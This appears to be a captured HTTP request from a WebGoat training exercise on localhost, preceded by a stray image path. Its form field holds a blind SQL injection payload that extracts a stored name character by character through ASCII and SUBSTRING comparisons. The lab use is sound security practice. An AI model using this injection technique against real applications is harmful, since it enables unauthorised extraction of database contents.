 POST /WebGoat/attack?Screen=1315528047&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 123
Connection: close
Cookie: JSESSIONID=764E2F0457DF3A2261C2678ADC59E1CB
account_number=101 and (ASCII(SUBSTRING((SELECT name FROM pins WHERE
cc_number='4321432143214321'), 1, 1)) > 73)&SUBMIT=Go!